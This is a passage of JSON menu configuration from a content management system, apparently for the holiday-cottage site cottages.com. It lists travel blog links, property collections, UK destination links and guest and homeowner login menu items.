CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Destinations","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"75PessQboT58UWpeN2wyPW","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"Explore Our Destinations","links":[{"id":"Mega menu CDC England","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"England","href":"https://www.cottages.com/england","openInNew":false},{"id":"Mega menu CDC Scotland","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false},{"id":"Mega menu CDC Wales","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false},{"id":"Mega menu CDC Channel Islands","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false},{"id":"Mega menu CDC Isle of Man","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}]},"rightPane":{"id":"6q5FYXwtdFXYoVlGjjGove","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Most Popular Destinations","imageOrLink":[{"id":"4wEOk21Z2rdhKpEyTBdvL","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"},{"id":"5WsG7bEY99Pbm1ZqNpHFbl","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cornwall","url":"https://www.cottages.com/england/cornwall"},{"id":"7LKXK1AFMjBqzjyHhTvgd7","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"County Durham","url":"https://www.cottages.com/england/county-durham"},{"id":"5bKnY9t8OyiOyXZl6jaJAR","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cumbria","url":"https://www.cottages.com/england/cumbria"},{"id":"64DcqHMgStbzjHYGikbPa3","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"},{"id":"67xEAMsKKETSa5JEhrxI1u","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Devon","url":"https://www.cottages.com/england/devon"},{"id":"63b97HU8bBO73Q3g7M6Xcq","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dorset","url":"https://www.cottages.com/england/dorset"},{"id":"7GAmGFWInvNazcJqDQIFs","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Essex","url":"https://www.cottages.com/england/essex"},{"id":"5w5N7M1VFuVZw3ajw4bV4F","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"},{"id":"37IHxo6p8rbgbi9WyiA0Fm","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"},{"id":"3rupQiLhq8pgeWJQ1XcYOf","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Kent","url":"https://www.cottages.com/england/kent"},{"id":"7svW5anWlSHX3PMPpPYuvC","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lake District","url":"https://www.cottages.com/england/lake-district"},{"id":"4VW1XI8a6GVGBSBy0dy6jQ","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"},{"id":"5ae1ijGRDE5jXu3OKfEEc4","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Norfolk","url":"https://www.cottages.com/england/norfolk"},{"id":"dGyriwei2DEc1PwljhV9b","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"},{"id":"64gcZQz2QD2IawHIR0imv0","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"},{"id":"DYHteBbCBF91FEUXYMy4N","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Somerset","url":"https://www.cottages.com/england/somerset"},{"id":"4x6m5fU7enXRYGvJIsNEws","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}],"showAsALinks":false}}},{"id":"Let your property","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Let your property","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false},"highlight":false},{"id":"Help CDC","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Help CDC","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false},"highlight":false},{"id":"Saved list - Cottages","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","type":"wishlist","link":{"id":"Saved list link - Cottages","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Saved","href":"/saved","openInNew":false},"highlight":false,"title":"Saved","enableMobileLoginIcon":false},{"id":"Login dropdown","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login Dropdown Title","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Login","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-12-22T10:51:10.805Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"https://www.cottages.com/auth/en-GB/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Logout Dropdown","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logged out","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"title":"Log out","subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}]},"mobileMenu":{"id":"Cottages mobile menu","createdAt":"2022-03-17T10:14:03.508Z","updatedAt":"2025-07-21T07:13:14.686Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menu","menuItems":[{"id":"Log in","createdAt":"2022-03-17T10:14:01.108Z","updatedAt":"2025-06-20T10:44:20.009Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Log in","createdAt":"2022-03-29T09:23:08.124Z","updatedAt":"2025-05-20T11:26:23.722Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log in","openInNew":false},"highlight":false,"title":"Log in","subMenu":[{"id":"Guest Login","createdAt":"2022-03-17T10:14:01.784Z","updatedAt":"2025-06-20T10:25:27.013Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Guest Login","createdAt":"2022-03-28T13:35:24.449Z","updatedAt":"2025-05-20T11:33:44.097Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Guest","href":"/login","openInNew":false},"highlight":false,"title":"Log in"},{"id":"Homeowner login (cottages)","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Owner login","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false},"highlight":false}],"enableMobileLoginIcon":true,"displayFor":"Logged out"},{"id":"Log out","createdAt":"2025-06-20T10:23:08.858Z","updatedAt":"2025-06-20T10:23:08.858Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout link","createdAt":"2025-06-20T10:22:21.443Z","updatedAt":"2025-06-20T10:22:21.443Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","openInNew":false},"highlight":false,"subMenu":[{"id":"Bookings Menu item (Logged in - Cottages)","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Bookings (Cottages)","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Bookings","href":"/bookings","openInNew":false},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true},{"id":"Logout ( logged in - Cottages)","createdAt":"2025-06-20T10:15:27.485Z","updatedAt":"2025-06-20T10:15:27.485Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Logout (Logged in - Cottages)","createdAt":"2025-06-20T10:15:11.000Z","updatedAt":"2025-06-20T10:15:11.000Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log out","href":"/auth/logout","openInNew":false},"highlight":false,"enableMobileLoginIcon":false}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true},{"id":"Deals- Cottages","createdAt":"2025-07-21T07:06:51.936Z","updatedAt":"2025-07-21T07:06:51.936Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Deals","createdAt":"2025-07-21T07:06:52.028Z","updatedAt":"2025-07-21T07:06:52.028Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false},"highlight":false,"enableMobileLoginIcon":false},{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:36.907Z","updatedAt":"2025-05-20T11:26:23.846Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega menu inspiration CDC","createdAt":"2025-02-18T08:50:37.011Z","updatedAt":"2025-05-20T11:26:23.861Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Inspiration","openInNew":false},"highlight":false,"megaMenu":{"id":"Mega menu Inspiration CDC","createdAt":"2025-02-18T08:50:37.032Z","updatedAt":"2025-05-20T11:26:23.876Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenu","leftPane":{"id":"4wXSNAij6FMdclhqDWqy2U","createdAt":"2025-02-18T08:50:37.052Z","updatedAt":"2025-11-26T12:16:11.956Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuLeftPane","title":"What's New?","links":[{"id":"blog 10 CDC","createdAt":"2025-06-17T13:18:12.269Z","updatedAt":"2025-12-09T13:43:21.072Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Beat the January Blues with a cottage break","href":"https://www.cottages.com/blog/winter-cottage-ideas","openInNew":false},{"id":"blog 9 CDC","createdAt":"2025-05-12T08:53:20.544Z","updatedAt":"2025-12-19T08:33:50.994Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"The sunniest destinations in the UK","href":"https://www.cottages.com/blog/sunniest-destinations-in-uk","openInNew":false},{"id":"blog 2 CDC","createdAt":"2025-02-18T08:50:37.091Z","updatedAt":"2025-12-09T13:44:50.388Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Romantic Getaway? Watch the 10 best rom-coms!","href":"https://www.cottages.com/blog/ten-best-rom-com-movies","openInNew":false},{"id":"blog 1 CDC","createdAt":"2025-02-18T08:50:37.072Z","updatedAt":"2025-12-09T13:45:43.512Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Cottage Challenge for Feb Half-Term","href":"https://www.cottages.com/blog/february-half-term-holiday-ideas","openInNew":false},{"id":"blog 6 CDC","createdAt":"2025-05-12T08:49:13.337Z","updatedAt":"2025-10-06T09:27:11.177Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false},{"id":"blog 4 CDC","createdAt":"2025-02-18T08:50:37.127Z","updatedAt":"2025-08-26T08:05:52.605Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false},{"id":"blog 3 CDC","createdAt":"2025-02-18T08:50:37.108Z","updatedAt":"2025-12-19T08:41:02.352Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Top Things to do in Robin Hood's Bay","href":"https://www.cottages.com/blog/top-things-to-do-in-robin-hoods-bay","openInNew":false},{"id":"blog 5 CDC","createdAt":"2025-02-18T08:50:37.151Z","updatedAt":"2025-07-16T11:57:09.704Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false},{"id":"blog 7 CDC","createdAt":"2025-05-12T08:50:11.217Z","updatedAt":"2025-10-06T09:28:13.011Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false},{"id":"blog 8 CDC","createdAt":"2025-05-12T08:52:15.687Z","updatedAt":"2025-12-19T08:36:54.101Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"link","displayText":"Hit the road on a Scottish Highlands road trip","href":"https://www.cottages.com/blog/scottish-highlands-road-trip","openInNew":false}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"},"rightPane":{"id":"3rMUX2OFpUkfw6rHSrdy85","createdAt":"2025-02-18T08:50:37.168Z","updatedAt":"2025-05-20T11:26:24.315Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"megaMenuRightPane","title":"Collections","imageOrLink":[{"id":"4lot9nj9YHGNRt9XmVhT2b","createdAt":"2025-02-18T08:50:37.187Z","updatedAt":"2025-05-20T11:26:24.329Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":"https://images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg"},{"id":"2N1VVUdHM8nrjcQxufYQTP","createdAt":"2025-02-18T08:50:37.236Z","updatedAt":"2025-05-20T11:26:24.343Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":"https://images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg"},{"id":"1QuTh2jn25A8vc3WhXFIVZ","createdAt":"2025-02-18T08:50:37.424Z","updatedAt":"2025-05-20T11:26:24.358Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":"https://images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg"},{"id":"1w8cPAOXkkKcbx0Ut2D5Yn","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":"https://images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg"},{"id":"4HrX7HkwB2sBwFyQnJEkGR","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":"https://images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg"},{"id":"3W566FJoApvymkxIvukzAf","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"imageLink","text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":"https://images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg"}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}},{"id":"Mega Menu Destinations CDC","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","locale":"en-GB","spaceId":"pyv3dd9w02nv","contentType":"menuItem","link":{"id":"Mega Menu Destinations 